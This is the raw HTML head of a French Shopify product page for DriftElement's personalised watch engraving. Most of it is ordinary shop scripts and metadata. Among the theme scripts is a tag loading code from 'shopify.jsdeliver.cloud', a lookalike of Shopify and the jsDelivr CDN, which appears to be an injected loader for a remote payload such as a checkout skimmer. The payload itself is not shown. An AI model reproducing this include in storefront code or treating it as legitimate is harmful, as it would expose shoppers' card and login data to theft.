

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.driftelement.com/fr/products/personalised-engraving
body_size: 79341
content:
<!doctype html>
<html class="no-js" lang="fr">
  <link href="//www.driftelement.com/cdn/shop/t/124/assets/teeinblue-custom.css?v=75927390780965359111769179417" rel="stylesheet" type="text/css" media="all" />

  <head>
    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v246","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"ecc6b3ba98f46619393f71b2dcf09efb5394a20fa494d5e282f28e48cf21c0c9","state":{"template":"product","theme":190451646794,"product":"personalised-engraving","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1769279686,"path":"\/products\/personalised-engraving","locale_root_url":"\/fr","canonical_url":"https:\/\/www.driftelement.com\/fr\/products\/personalised-engraving","customer_id":null,"customer_id_signature":"ecc6b3ba98f46619393f71b2dcf09efb5394a20fa494d5e282f28e48cf21c0c9","cart":null}</script><script data-locksmith>!function(){var require=undefined,reqwest=function(){function succeed(e){var t=protocolRe.exec(e.url);return t=t&&t[1]||context.location.protocol,httpsRe.test(t)?twoHundo.test(e.request.status):!!e.request.response}function handleReadyState(e,t,n){return function(){return e._aborted?n(e.request):e._timedOut?n(e.request,"Request is aborted: timeout"):void(e.request&&4==e.request[readyState]&&(e.request.onreadystatechange=noop,succeed(e)?t(e.request):n(e.request)))}}function setHeaders(e,t){var n,s=t.headers||{};s.Accept=s.Accept||defaultHeaders.accept[t.type]||defaultHeaders.accept["*"];var r="undefined"!=typeof FormData&&t.data instanceof FormData;for(n in!t.crossOrigin&&!s[requestedWith]&&(s[requestedWith]=defaultHeaders.requestedWith),!s[contentType]&&!r&&(s[contentType]=t.contentType||defaultHeaders.contentType),s)s.hasOwnProperty(n)&&"setRequestHeader"in e&&e.setRequestHeader(n,s[n])}function setCredentials(e,t){"undefined"!=typeof t.withCredentials&&"undefined"!=typeof e.withCredentials&&(e.withCredentials=!!t.withCredentials)}function generalCallback(e){lastValue=e}function urlappend(e,t){return e+(/[?]/.test(e)?"&":"?")+t}function handleJsonp(e,t,n,s){var r=uniqid++,a=e.jsonpCallback||"callback",o=e.jsonpCallbackName||reqwest.getcallbackPrefix(r),i=new RegExp("((^|[?]|&)"+a+")=([^&]+)"),l=s.match(i),c=doc.createElement("script"),u=0,d=-1!==navigator.userAgent.indexOf("MSIE 10.0");return l?"?"===l[3]?s=s.replace(i,"$1="+o):o=l[3]:s=urlappend(s,a+"="+o),context[o]=generalCallback,c.type="text/javascript",c.src=s,c.async=!0,"undefined"!=typeof c.onreadystatechange&&!d&&(c.htmlFor=c.id="_reqwest_"+r),c.onload=c.onreadystatechange=function(){if(c[readyState]&&"complete"!==c[readyState]&&"loaded"!==c[readyState]||u)return!1;c.onload=c.onreadystatechange=null,c.onclick&&c.onclick(),t(lastValue),lastValue=undefined,head.removeChild(c),u=1},head.appendChild(c),{abort:function(){c.onload=c.onreadystatechange=null,n({},"Request is aborted: timeout",{}),lastValue=undefined,head.removeChild(c),u=1}}}function getRequest(e,t){var n,s=this.o,r=(s.method||"GET").toUpperCase(),a="string"==typeof s?s:s.url,o=!1!==s.processData&&s.data&&"string"!=typeof s.data?reqwest.toQueryString(s.data):s.data||null,i=!1;return("jsonp"==s.type||"GET"==r)&&o&&(a=urlappend(a,o),o=null),"jsonp"==s.type?handleJsonp(s,e,t,a):((n=s.xhr&&s.xhr(s)||xhr(s)).open(r,a,!1!==s.async),setHeaders(n,s),setCredentials(n,s),context[xDomainRequest]&&n instanceof context[xDomainRequest]?(n.onload=e,n.onerror=t,n.onprogress=function(){},i=!0):n.onreadystatechange=handleReadyState(this,e,t),s.before&&s.before(n),i?setTimeout(function(){n.send(o)},200):n.send(o),n)}function Reqwest(e,t){this.o=e,this.fn=t,init.apply(this,arguments)}function setType(e){return null===e?undefined:e.match("json")?"json":e.match("javascript")?"js":e.match("text")?"html":e.match("xml")?"xml":void 0}function init(o,fn){function complete(e){for(o.timeout&&clearTimeout(self.timeout),self.timeout=null;0<self._completeHandlers.length;)self._completeHandlers.shift()(e)}function success(resp){var type=o.type||resp&&setType(resp.getResponseHeader("Content-Type"));resp="jsonp"!==type?self.request:resp;var filteredResponse=globalSetupOptions.dataFilter(resp.responseText,type),r=filteredResponse;try{resp.responseText=r}catch(e){}if(r)switch(type){case"json":try{resp=context.JSON?context.JSON.parse(r):eval("("+r+")")}catch(err){return error(resp,"Could not parse JSON in response",err)}break;case"js":resp=eval(r);break;case"html":resp=r;break;case"xml":resp=resp.responseXML&&resp.responseXML.parseError&&resp.responseXML.parseError.errorCode&&resp.responseXML.parseError.reason?null:resp.responseXML}for(self._responseArgs.resp=resp,self._fulfilled=!0,fn(resp),self._successHandler(resp);0<self._fulfillmentHandlers.length;)resp=self._fulfillmentHandlers.shift()(resp);complete(resp)}function timedOut(){self._timedOut=!0,self.request.abort()}function error(e,t,n){for(e=self.request,self._responseArgs.resp=e,self._responseArgs.msg=t,self._responseArgs.t=n,self._erred=!0;0<self._errorHandlers.length;)self._errorHandlers.shift()(e,t,n);complete(e)}this.url="string"==typeof o?o:o.url,this.timeout=null,this._fulfilled=!1,this._successHandler=function(){},this._fulfillmentHandlers=[],this._errorHandlers=[],this._completeHandlers=[],this._erred=!1,this._responseArgs={};var self=this;fn=fn||function(){},o.timeout&&(this.timeout=setTimeout(function(){timedOut()},o.timeout)),o.success&&(this._successHandler=function(){o.success.apply(o,arguments)}),o.error&&this._errorHandlers.push(function(){o.error.apply(o,arguments)}),o.complete&&this._completeHandlers.push(function(){o.complete.apply(o,arguments)}),this.request=getRequest.call(this,success,error)}function reqwest(e,t){return new Reqwest(e,t)}function normalize(e){return e?e.replace(/\r?\n/g,"\r\n"):""}function serial(e,t){var n,s,r,a,o=e.name,i=e.tagName.toLowerCase(),l=function(e){e&&!e.disabled&&t(o,normalize(e.attributes.value&&e.attributes.value.specified?e.value:e.text))};if(!e.disabled&&o)switch(i){case"input":/reset|button|image|file/i.test(e.type)||(n=/checkbox/i.test(e.type),s=/radio/i.test(e.type),r=e.value,(!n&&!s||e.checked)&&t(o,normalize(n&&""===r?"on":r)));break;case"textarea":t(o,normalize(e.value));break;case"select":if("select-one"===e.type.toLowerCase())l(0<=e.selectedIndex?e.options[e.selectedIndex]:null);else for(a=0;e.length&&a<e.length;a++)e.options[a].selected&&l(e.options[a])}}function eachFormElement(){var e,t,a=this,n=function(e,t){var n,s,r;for(n=0;n<t.length;n++)for(r=e[byTag](t[n]),s=0;s<r.length;s++)serial(r[s],a)};for(t=0;t<arguments.length;t++)e=arguments[t],/input|select|textarea/i.test(e.tagName)&&serial(e,a),n(e,["input","select","textarea"])}function serializeQueryString(){return reqwest.toQueryString(reqwest.serializeArray.apply(null,arguments))}function serializeHash(){var n={};return eachFormElement.apply(function(e,t){e in n?(n[e]&&!isArray(n[e])&&(n[e]=[n[e]]),n[e].push(t)):n[e]=t},arguments),n}function buildParams(e,t,n,s){var r,a,o,i=/\[\]$/;if(isArray(t))for(a=0;t&&a<t.length;a++)o=t[a],n||i.test(e)?s(e,o):buildParams(e+"["+("object"==typeof o?a:"")+"]",o,n,s);else if(t&&"[object Object]"===t.toString())for(r in t)buildParams(e+"["+r+"]",t[r],n,s);else s(e,t)}var context=this,XHR2;if("window"in context)var doc=document,byTag="getElementsByTagName",head=doc[byTag]("head")[0];else try{XHR2=require("xhr2")}catch(ex){throw new Error("Peer dependency `xhr2` required! Please npm install xhr2")}var httpsRe=/^http/,protocolRe=/(^\w+):\/\//,twoHundo=/^(20\d|1223)$/,readyState="readyState",contentType="Content-Type",requestedWith="X-Requested-With",uniqid=0,callbackPrefix="reqwest_"+ +new Date,lastValue,xmlHttpRequest="XMLHttpRequest",xDomainRequest="XDomainRequest",noop=function(){},isArray="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},defaultHeaders={contentType:"application/x-www-form-urlencoded",requestedWith:xmlHttpRequest,accept:{"*":"text/javascript, text/html, application/xml, text/xml, */*",xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript",js:"application/javascript, text/javascript"}},xhr=function(e){if(!0!==e.crossOrigin)return context[xmlHttpRequest]?new XMLHttpRequest:XHR2?new XHR2:new ActiveXObject("Microsoft.XMLHTTP");var t=context[xmlHttpRequest]?new XMLHttpRequest:null;if(t&&"withCredentials"in t)return t;if(context[xDomainRequest])return new XDomainRequest;throw new Error("Browser does not support cross-origin requests")},globalSetupOptions={dataFilter:function(e){return e}};return Reqwest.prototype={abort:function(){this._aborted=!0,this.request.abort()},retry:function(){init.call(this,this.o,this.fn)},then:function(e,t){return e=e||function(){},t=t||function(){},this._fulfilled?this._responseArgs.resp=e(this._responseArgs.resp):this._erred?t(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):(this._fulfillmentHandlers.push(e),this._errorHandlers.push(t)),this},always:function(e){return this._fulfilled||this._erred?e(this._responseArgs.resp):this._completeHandlers.push(e),this},fail:function(e){return this._erred?e(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):this._errorHandlers.push(e),this},"catch":function(e){return this.fail(e)}},reqwest.serializeArray=function(){var n=[];return eachFormElement.apply(function(e,t){n.push({name:e,value:t})},arguments),n},reqwest.serialize=function(){if(0===arguments.length)return"";var e,t=Array.prototype.slice.call(arguments,0);return(e=t.pop())&&e.nodeType&&t.push(e)&&(e=null),e&&(e=e.type),("map"==e?serializeHash:"array"==e?reqwest.serializeArray:serializeQueryString).apply(null,t)},reqwest.toQueryString=function(e,t){var n,s,r=t||!1,a=[],o=encodeURIComponent,i=function(e,t){t="function"==typeof t?t():null==t?"":t,a[a.length]=o(e)+"="+o(t)};if(isArray(e))for(s=0;e&&s<e.length;s++)i(e[s].name,e[s].value);else for(n in e)e.hasOwnProperty(n)&&buildParams(n,e[n],r,i);return a.join("&").replace(/%20/g,"+")},reqwest.getcallbackPrefix=function(){return callbackPrefix},reqwest.compat=function(e,t){return e&&(e.type&&(e.method=e.type)&&delete e.type,e.dataType&&(e.type=e.dataType),e.jsonpCallback&&(e.jsonpCallbackName=e.jsonpCallback)&&delete e.jsonpCallback,e.jsonp&&(e.jsonpCallback=e.jsonp)),new Reqwest(e,t)},reqwest.ajaxSetup=function(e){for(var t in e=e||{})globalSetupOptions[t]=e[t]},reqwest}();
/*!
  * Reqwest! A general purpose XHR connection manager
  * license MIT (c) Dustin Diaz 2015
  * https://github.com/ded/reqwest
  */!function(){var o=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(o.state={},o.util={},o.loading=!1,n)try{o.state=JSON.parse(n)}catch(u){}if(document.addEventListener&&document.querySelector){var s,r,a,t=[76,79,67,75,83,77,73,84,72,49,49],i=function(){r=t.slice(0)},l="style",c=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",c),document.removeEventListener("click",c),s&&document.body.removeChild(s),s=null)};i(),document.addEventListener("keyup",function(e){if(e.keyCode===r[0]){if(clearTimeout(a),r.shift(),0<r.length)return void(a=setTimeout(i,1e3));i(),c(),(s=document.createElement("div"))[l].width="50%",s[l].maxWidth="1000px",s[l].height="85%",s[l].border="1px rgba(0, 0, 0, 0.2) solid",s[l].background="rgba(255, 255, 255, 0.99)",s[l].borderRadius="4px",s[l].position="fixed",s[l].top="50%",s[l].left="50%",s[l].transform="translateY(-50%) translateX(-50%)",s[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",s[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,s.appendChild(t),document.body.appendChild(s),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",c),document.addEventListener("click",c)}})}o.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),o.path=o.state.path||window.location.pathname,o.basePath=o.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),o.reloading=!1,o.util.console=window.console||{log:function(){},error:function(){}},o.util.makeUrl=function(e,t){var n,s=o.basePath+e,r=[],a=o.cache();for(n in a)r.push(n+"="+encodeURIComponent(a[n]));for(n in t)r.push(n+"="+encodeURIComponent(t[n]));return o.state.customer_id&&(r.push("customer_id="+encodeURIComponent(o.state.customer_id)),r.push("customer_id_signature="+encodeURIComponent(o.state.customer_id_signature))),s+=(-1===s.indexOf("?")?"?":"&")+r.join("&")},o._initializeCallbacks=[],o.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';o._initializeCallbacks.push(t)},o.initializeSession=function(e){if(!o.isEmbedded){var t=!1,n=!0,s=!0;(e=e||{}).silent&&(s=n=!(t=!0)),o.ping({silent:t,spinner:n,reload:s,callback:function(){o._initializeCallbacks.forEach(function(e){e()})}})}},o.cache=function(e){var t={};try{var n=function r(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(u){}if(e){for(var s in e)t[s]=e[s];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},o.cache.cart=o.state.cart,o.cache.cartLastSaved=null,o.params=o.cache(),o.util.reload=function(){o.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(u){o.util.console.error("Preferred reload method failed",u),window.location.reload()}},o.cache.saveCart=function(e){if(!o.cache.cart||o.cache.cart===o.cache.cartLastSaved)return e?e():null;var t=o.cache.cartLastSaved;o.cache.cartLastSaved=o.cache.cart,reqwest({url:"/cart/update.json",method:"post",type:"json",data:{attributes:{locksmith:o.cache.cart}},complete:e,error:function(e){if(o.cache.cartLastSaved=t,!o.reloading)throw e}})},o.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',o.util.clobberBody=function(e){document.body.innerHTML=e},o.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},o.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,s={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":s[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(s[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":s[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":s[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(s[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":s[e.elements[t].name]=e.elements[t].value}}return s}},o.util.on=function(e,a,o,t){t=t||document;var i="locksmith-"+e+a,n=function(e){var t=e.target,n=e.target.parentElement,s=t.className.baseVal||t.className||"",r=n.className.baseVal||n.className||"";("string"==typeof s&&-1!==s.split(/\s+/).indexOf(a)||"string"==typeof r&&-1!==r.split(/\s+/).indexOf(a))&&!e[i]&&(e[i]=!0,o(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},o.util.enableActions=function(e){o.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,o.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),o.util.reload()}}))},e)},o.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var s=document.createElement("div");s.innerHTML=t,e.appendChild(s)}else e.innerHTML=t;var r,a,o=e.querySelectorAll("script");for(a=0;a<o.length;++a){r=o[a];var i=document.createElement("script");if(r.type&&(i.type=r.type),r.src)i.src=r.src;else{var l=document.createTextNode(r.innerHTML);i.appendChild(l)}e.appendChild(i)}var c=e.querySelector("[autofocus]");c&&c.focus()},o.post=function(e,t,n){!1!==(n=n||{}).spinner&&o.util.clobberBody(o.util.spinnerHTML);var s={};n.container===document?(s.layout=1,n.success=function(e){document.getElementById(n.container);o.util.clobberDocument(e)}):n.container&&(s.layout=0,n.success=function(e){var t=document.getElementById(n.container);o.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),o.loading=!0;var r=o.util.makeUrl(e,s);reqwest({url:r,method:"post",type:n.type||"html",data:t,complete:function(){o.loading=!1},error:function(e){if(!o.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)},success:n.success||o.util.clobberDocument})},o.postResource=function(e,t){e.path=o.path,e.search=window.location.search,e.state=o.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=o.cache.cart,e.locksmith_json=o.jsonTag,e.locksmith_json_signature=o.jsonTagSignature,o.post("/resource",e,t)},o.ping=function(e){if(!o.isEmbedded){e=e||{};var t=function(){e.reload?o.util.reload():"function"==typeof e.callback&&e.callback()};o.post("/ping",{path:o.path,search:window.location.search,state:o.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&o.showMessages(e.messages),e.cart&&o.cache.cart!==e.cart?(o.cache.cart=e.cart,o.cache.saveCart(function(){t(),e.cart&&e.cart.match(/^.+:/)&&o.util.reload()})):t()}})}},o.timeoutMonitor=function(){var e=o.cache.cart;o.ping({callback:function(){e!==o.cache.cart||setTimeout(function(){o.timeoutMonitor()},6e4)}})},o.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),o.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),o.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v246\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"ecc6b3ba98f46619393f71b2dcf09efb5394a20fa494d5e282f28e48cf21c0c9\",\"state\":{\"template\":\"product\",\"theme\":190451646794,\"product\":\"personalised-engraving\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1769279686,\"path\":\"\\\/products\\\/personalised-engraving\",\"locale_root_url\":\"\\\/fr\",\"canonical_url\":\"https:\\\/\\\/www.driftelement.com\\\/fr\\\/products\\\/personalised-engraving\",\"customer_id\":null,\"customer_id_signature\":\"ecc6b3ba98f46619393f71b2dcf09efb5394a20fa494d5e282f28e48cf21c0c9\",\"cart\":null}";Locksmith.jsonTagSignature="feb92c01bf82dd517c4154ec3630dcc62797786d0e25a36b35684fd20c33be1f"</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.driftelement.com/fr/products/personalised-engraving">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="U3ach1zStZnv/WFQWWFrvWEeE/EU4DMIKkXvbSOzOzkRAPApjz/6zkIc8Q4oCu6mQxKPtma2Na+fCxr4vXEYofci2ff4pVP3kFBJDoPPubC8fdWD+v49OXAp0UQdHHSQVOU+rektj/hTquwTpLCn1TMq5R5hSWnNu3KVeAoh4vXUWGZv1XrF2Cjly5w3/[base64]/kDK9IqDh4+zkqMcs2PhuPwgTdHJk8ZJlqH5fyYep0+AuFQ5M2faDH"></script>
    <script src="//www.driftelement.com/cdn/shop/t/124/assets/secondary.js?v=26401911545734878841762501572" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.driftelement.com/cdn/shop/files/DE-Logo-Gold.png?crop=center&height=32&v=1742479101&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Gravure personnalisée | DriftElement Felgenuhren
</title><meta name="description" content="Montre DriftElement, où la sophistication rencontre le sentiment. Notre service unique propose une gravure personnalisée à l&#39;arrière, transformant les montres en souvenirs chéris. Capturez des émotions, des jalons et des messages qui dureront éternellement.">


<meta property="og:site_name" content="DriftElement">
<meta property="og:url" content="https://www.driftelement.com/fr/products/personalised-engraving"><meta property="og:title" content="Gravure personnalisée">
<meta property="og:type" content="product">
<meta property="og:description" content="Montre DriftElement, où la sophistication rencontre le sentiment. Notre service unique propose une gravure personnalisée à l&#39;arrière, transformant les montres en souvenirs chéris. Capturez des émotions, des jalons et des messages qui dureront éternellement.">
<meta property="og:image" content="http://www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804">
<meta property="og:image:secure_url" content="https://www.driftelement.com/cdn/shop/files/68b6ceefecaed.webp?v=1769075804">
<meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="2048"><meta property="og:price:amount" content="9,95">
<meta property="og:price:currency" content="EUR">
<meta name="twitter:site" content="@driftelement"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Gravure personnalisée">
<meta name="twitter:description" content="Montre DriftElement, où la sophistication rencontre le sentiment. Notre service unique propose une gravure personnalisée à l&#39;arrière, transformant les montres en souvenirs chéris. Capturez des émotions, des jalons et des messages qui dureront éternellement.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="rkcvzwm9l31tav518gjv3799yacqx8">
<meta name="google-site-verification" content="-v3hcMT3rWAA70TqJ4iSiI09HYtH2Icvt4Ltsx715XU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/75686248778/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b8c5936fc669f5fd0283751cd87bc1b9">
<meta id="in-context-paypal-metadata" data-shop-id="75686248778" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.driftelement.com/products/personalised-engraving">
<link rel="alternate" hreflang="en" href="https://www.driftelement.com/products/personalised-engraving">
<link rel="alternate" hreflang="de" href="https://www.driftelement.com/de/products/personalised-engraving">
<link rel="alternate" hreflang="fr" href="https://www.driftelement.com/fr/products/personalised-engraving">
<link rel="alternate" hreflang="it" href="https://www.driftelement.com/it/products/personalised-engraving">
<link rel="alternate" hreflang="es" href="https://www.driftelement.com/es/products/personalised-engraving">
<link rel="alternate" type="application/json+oembed" href="https://www.driftelement.com/fr/products/personalised-engraving.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=fr-DE&shop_id=75686248778" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":75686248778,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/75686248778","merchantName":"DriftElement","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"DriftElement","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b8c5936fc669f5fd0283751cd87bc1b9","betas":["rich-media-storefront-analytics"],"domain":"www.driftelement.com","predictiveSearch":true,"shopId":75686248778,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "281ebf.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"shopify-driftelement-5-11-2025\/main","id":190451646794,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.driftelement.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.driftelement.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
